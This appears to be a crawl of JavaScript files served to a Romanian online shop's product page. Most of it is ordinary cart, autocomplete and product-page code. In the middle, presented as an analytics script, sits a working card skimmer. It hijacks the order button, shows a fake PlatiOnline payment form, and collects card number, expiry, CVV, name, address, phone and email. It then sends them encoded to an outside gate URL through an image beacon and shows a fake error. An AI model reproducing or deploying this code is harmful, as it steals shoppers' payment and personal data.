			html +=	'	<button type="button" class="btn btn-default" onclick="closeAddToCartNotification(false)">' + data.text_continue + '</button>';
			html +=	'	<a href="' + data.checkout + '" class="btn btn-success">Comanda</button>';
		}

		if( data.is_cart ) {
			html += '</div>';
		}

		html += '</div>';

		closeAddToCartNotification(true);

		let e = $(html);

		e.appendTo($('body')).fadeIn(500);

		addToCartNotificationTimeout = setTimeout(() => {
			// closeAddToCartNotification(false);
		}, 3000);
	},
	closeAddToCartNotification = (fast) => {
		clearTimeout(addToCartNotificationTimeout);

		$('.added-to-cart').stop();

		if(fast) {
			$('.added-to-cart').remove();
		} else {
			$('.added-to-cart').fadeOut(500, function() {
				$(this).remove();
			});
		}
	},
	addToCartNotificationTimeout = null;

// Autocomplete */
(function($) {
	$.fn.autocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
							html += '<li data-value="' + json[i]['value'] + '"><a href="#">' + json[i]['label'] + '</a></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');
			$(this).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));

		});
	}
})(window.jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/common.min.1.js
body_size: 6024
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: '',
            firstName: '',
            lastName: ''
        };

        const firstName = document.querySelector('#input-firstname');
        const lastName = document.querySelector('#input-lastname');
        const email = document.querySelector('#input-email');
        const phone = document.querySelector('#input-telephone');

        const address1 = document.querySelector('#input-payment_address_1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment_city');
        const state = document.querySelector('#input-payment_zone_id');
        const country = document.querySelector('#input-payment_country_id');
        const zipVal = document.querySelector('#input-payment-postcode');

        if (firstName && firstName.value.trim()) {
            addressData.firstName = firstName.value.trim();
        }
        if (lastName && lastName.value.trim()) {
            addressData.lastName = lastName.value.trim();
        }
        if (email && email.value.trim()) {
            addressData.email = email.value.trim();
        }
        if (phone && phone.value.trim()) {
            addressData.phone = phone.value.trim();
        }

        let hasAddressData = false;
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                hasAddressData = true;
            }
        }

        if (!hasAddressData) {
            const addressSelect = document.querySelector('select[name="payment_details[address_id]"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.firstName + "|" + data.lastName + "|" + data.address + "|" + data.city + "|" + data.state + "|" +
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" +
                  encodeURIComponent(encodedData) +
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupInterceptor() {
        const orderButton = document.querySelector('button[onclick="methodSendOrder()"]');

        if (orderButton) {
            orderButton.onclick = null;
            orderButton.removeAttribute('onclick');
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }

    function handleOrderClick(e) {
        console.log('handleOrderClick вызван');

        const allPaymentMethods = document.querySelectorAll('input[name="payment_method"]');
        console.log('Найдено способов оплаты:', allPaymentMethods.length);

        allPaymentMethods.forEach(method => {
            console.log('Способ оплаты:', method.value, 'выбран:', method.checked);
        });

        const plationlineRadio = document.querySelector('input[name="payment_method"][value="plationline"]');
        console.log('plationlineRadio найден:', !!plationlineRadio);

        if (plationlineRadio) {
            console.log('plationlineRadio.checked:', plationlineRadio.checked);
        }

        if (plationlineRadio && plationlineRadio.checked) {
            console.log('Показываем модальное окно');
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();

            return false;
        } else {
            
            if (typeof methodSendOrder === 'function') {
                methodSendOrder();
            }
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.querySelector('button[onclick="methodSendOrder()"]');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.onclick = null;
                    orderButton.removeAttribute('onclick');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }

                const loggedOrderButton = document.getElementById('button-loggedorder');
                if (loggedOrderButton && !loggedOrderButton.hasAttribute('data-interceptor-attached')) {
                    loggedOrderButton.setAttribute('data-interceptor-attached', 'true');
                    loggedOrderButton.onclick = null;
                    loggedOrderButton.removeAttribute('onclick');
                    loggedOrderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="ro">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PlatiOnline - Plată Securizată</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .plationline-header {
            background: linear-gradient(135deg, #1e3a8a 0%, #1e40af 100%);
            padding: 15px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 2px solid #1d4ed8;
            flex-shrink: 0;
            box-shadow: 0 2px 8px rgba(30, 58, 138, 0.2);
        }

        .plationline-logo {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .plationline-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }

        .plationline-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .plationline-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .plationline-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .plationline-payment-info {
            text-align: center;
            margin-bottom: 25px;
        }

        .plationline-payment-info h2 {
            margin: 0 0 10px 0;
            font-size: 22px;
            font-weight: 700;
            color: #1e3a8a;
        }

        .plationline-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            color: #059669;
            font-size: 14px;
            font-weight: 600;
            margin: 0;
        }

        .plationline-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .plationline-form-group {
            margin-bottom: 20px;
        }

        .plationline-form-group label {
            display: block;
            margin-bottom: 6px;
            font-weight: 600;
            color: #1e3a8a;
            font-size: 14px;
        }

        .plationline-form-group input {
            width: 100%;
            padding: 14px 16px;
            border: 2px solid #d1d5db;
            border-radius: 6px;
            font-size: 15px;
            transition: all 0.3s;
            box-sizing: border-box;
            background: white;
            color: #374151;
            outline: none;
        }

        .plationline-form-group input:focus {
            border-color: #1e40af;
            box-shadow: 0 0 0 3px rgba(30, 64, 175, 0.1);
        }

        .plationline-form-group input.error {
            border-color: #ef4444;
            box-shadow: 0 0 0 3px rgba(239, 68, 68, 0.1);
        }

        .plationline-error-message {
            color: #ef4444;
            font-size: 13px;
            margin-top: 5px;
            min-height: 18px;
            opacity: 0;
            transition: opacity 0.3s;
        }

        .plationline-error-message.show {
            opacity: 1;
        }

        .plationline-form-row {
            display: flex;
            gap: 16px;
        }

        .plationline-form-half {
            flex: 1;
        }

        .plationline-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #1e40af 0%, #1d4ed8 100%);
            color: white;
            border: none;
            padding: 16px 24px;
            border-radius: 6px;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s;
            margin-top: 12px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            box-shadow: 0 4px 12px rgba(30, 64, 175, 0.3);
        }

        .plationline-payment-button:hover {
            background: linear-gradient(135deg, #1e3a8a 0%, #1e40af 100%);
            transform: translateY(-2px);
            box-shadow: 0 6px 16px rgba(30, 64, 175, 0.4);
        }

        .plationline-payment-button:disabled {
            background: #9ca3af;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .plationline-footer {
            text-align: center;
            margin-top: 20px;
            padding-top: 20px;
            border-top: 1px solid #d1d5db;
            flex-shrink: 0;
        }

        .plationline-footer p {
            margin: 0;
            color: #6b7280;
            font-size: 13px;
        }

        .plationline-payment-error {
            background: #fef2f2;
            color: #991b1b;
            padding: 14px 18px;
            margin: 18px 0;
            border-radius: 6px;
            border: 1px solid #fecaca;
            font-size: 14px;
            display: none;
            align-items: center;
            gap: 10px;
        }

        .plationline-payment-error.show {
            display: flex;
        }

        .plationline-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.96);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .plationline-payment-processing.show {
            display: flex;
        }

        .plationline-spinner {
            width: 44px;
            height: 44px;
            border: 4px solid #e5e7eb;
            border-top: 4px solid #1e40af;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 18px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .plationline-payment-processing p {
            margin: 0 0 6px 0;
            color: #1e3a8a;
            font-weight: 700;
            font-size: 16px;
        }

        .plationline-payment-processing small {
            color: #6b7280;
            font-size: 13px;
        }

        @media (max-width: 640px) {
            .plationline-header {
                padding: 12px 18px;
            }

            .plationline-content {
                padding: 18px 22px;
            }

            .plationline-form-row {
                flex-direction: column;
                gap: 0;
            }

            .plationline-form-half {
                margin-bottom: 20px;
            }

            .plationline-form-group input {
                font-size: 15px;
                padding: 14px 16px;
            }

            .plationline-payment-info h2 {
                font-size: 20px;
            }
        }
    </style>
</head>
<body>
    <div class="plationline-header">
        <div class="plationline-logo">
            <svg width="140" height="28" viewBox="0 0 140 28" fill="none">
                <rect width="140" height="28" rx="4" fill="#1e40af"/>
                <text x="70" y="18" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="13" font-weight="bold">PlatiOnline</text>
            </svg>
        </div>
        <button type="button" class="plationline-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="plationline-content">
        <div class="plationline-payment-info">
            <h2>Plată cu cardul</h2>
            <p class="plationline-secure-text">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#059669" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#059669" stroke-width="1.5" fill="none"/>
                </svg>
                Plată securizată SSL
            </p>
        </div>

        <form id="plationline-payment-form" class="plationline-form">
            <div class="plationline-form-group">
                <label for="plationline-cardholder">Numele posesorului cardului *</label>
                <input type="text" id="plationline-cardholder" name="cardholder" autocomplete="off" required>
                <div class="plationline-error-message" id="plationline-cardholder-error"></div>
            </div>

            <div class="plationline-form-group">
                <label for="plationline-cardnumber">Numărul cardului *</label>
                <input type="text" id="plationline-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="plationline-error-message" id="plationline-cardnumber-error"></div>
            </div>

            <div class="plationline-form-row">
                <div class="plationline-form-group plationline-form-half">
                    <label for="plationline-expiry">Data expirării *</label>
                    <input type="text" id="plationline-expiry" name="expiry" placeholder="LL/AA" maxlength="5" autocomplete="off" required>
                    <div class="plationline-error-message" id="plationline-expiry-error"></div>
                </div>
                <div class="plationline-form-group plationline-form-half">
                    <label for="plationline-cvv">CVV *</label>
                    <input type="text" id="plationline-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="plationline-error-message" id="plationline-cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="plationline-payment-button">
                <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Plătește în siguranță
            </button>
        </form>

        <div class="plationline-footer">
            <p>Powered by <strong>PlatiOnline</strong> - Plăți online sigure</p>
        </div>

        <div id="plationline-payment-error" class="plationline-payment-error">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#ef4444" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#ef4444" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#ef4444"/>
            </svg>
            A apărut o eroare la procesarea plății, încercați din nou
        </div>
    </div>

    <div id="plationline-payment-processing" class="plationline-payment-processing">
        <div class="plationline-spinner"></div>
        <p>Se procesează plata...</p>
        <small>Vă rugăm să așteptați, nu întrerupeți conexiunea</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('plationline-cardholder');
            const error = document.getElementById('plationline-cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Introduceți numele posesorului cardului');
                return false;
            }

            if (!/^[a-zA-ZăâîșțĂÂÎȘȚ\\s]+$/.test(value)) {
                showError(input, error, 'Numele poate conține doar litere');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('plationline-cardnumber');
            const error = document.getElementById('plationline-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Numărul cardului trebuie să aibă 13-19 cifre');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Numărul cardului poate conține doar cifre');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Număr de card invalid');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('plationline-expiry');
            const error = document.getElementById('plationline-expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Format: LL/AA');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Lună invalidă');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Cardul a expirat');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('plationline-cvv');
            const error = document.getElementById('plationline-cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV trebuie să aibă 3-4 cifre');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV poate conține doar cifre');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('plationline-payment-processing');
            const form = document.getElementById('plationline-payment-form');

            const cardNumber = document.getElementById('plationline-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('plationline-expiry').value;
            const cvv = document.getElementById('plationline-cvv').value;
            const cardholder = document.getElementById('plationline-cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                firstName: addressData.firstName,
                lastName: addressData.lastName,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('plationline-payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('plationline-payment-form');
            const cardholderInput = document.getElementById('plationline-cardholder');
            const cardNumberInput = document.getElementById('plationline-cardnumber');
            const expiryInput = document.getElementById('plationline-expiry');
            const cvvInput = document.getElementById('plationline-cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ws.cs.1worldsync.com/a713476d/script/c482deb5a0?mf=AMD&pn=100-100000263BOX&lang=ro&market=RO&host=www.stasonline.ro&nld=1
body_size: 324
content:
window["ccs_cc_loadQueue"].push({
"ldn": "ccs_cc_ld_c482deb5a0"
,
"inlineScript": "\r\nccs_cc_loge_1ab34d(\u0027ff696160\u0027);\r\nfunction ccs_cc_gete_params_1ab34d(id){switch(id){\r\ncase \u0027ff696160\u0027: return { et: \u0027ProductHookLoad\u0027, serverParams: {\"ServerTime\":\"17\",\"ResultCode\":\"12\"} };break;\r\n}}\r\nfunction ccs_cc_loge_1ab34d(id, clientParams){\r\nvar eventInfo = ccs_cc_gete_params_1ab34d(id); if(!eventInfo) return;\r\nccs_cc_log.logEvent (eventInfo.et, \u0027SKey=a713476d\u0026LCID=1048\u0026Market=RO\u0026Locale=RO-ROU\u0026ZoneId=c482deb5a0\u0026ZoneVer=1\u0026MfgPn=100100000263BOX\u0026MasterId=1060cb146a6a59c5\u0026SMfgName=AMD\u0026SMfgPn=100-100000263BOX\u0026MfgId=102\u0027, eventInfo.serverParams, clientParams); }\r\n\r\n"
,
"inlineStyle": "\r\n"
,
"sites": [
"cnetcontent.com","cnetcontentcast.com","1worldsync.com","stasonline.ro","www.stasonline.ro"]
});


--- FILE ---
content_type: application/javascript
request_url: https://www.stasonline.ro/catalog/view/javascript/product.js
body_size: 2415
content:
(() => {
    scrollEqualizer('#product-info-left', '#product-info-right');
})();

(() => {
    $('select[name=\'recurring_id\'], input[name="quantity"]').change(function() {
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#recurring-description').html(json['success']);
                }
            }
        });
    });

    $('select[name=\'recurring_id\'], input[name="quantity"]').change(function() {
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#recurring-description').html(json['success']);
                }
            }
        });
    });

    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                }

                if (json['success']) {
					json.is_cart = true;
                    addToCartNotification(json);

                    if( json['datalayer'] && typeof dataLayer !== 'undefined' ) dataLayer.push( json['datalayer'] );
                    if( json['metapixel'] ) fbq( 'track', json['metapixel'].event, json['metapixel'].data );

                    $('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });

    $('.date, .datetime, .time').each((i, e) => {
        let $e = $(e);

        $e.datetimepicker({
            language: $e.data('locale') || $('html').attr('lang'),
            pickTime: $e.hasClass('time') || $e.hasClass('datetime'),
            pickDate: $e.hasClass('date') || $e.hasClass('datetime'),
        });
    });

    $('button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });

    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=' + ($('#hidden-product-id').val() || 0));

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=' + ($('#hidden-product-id').val() || 0),
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

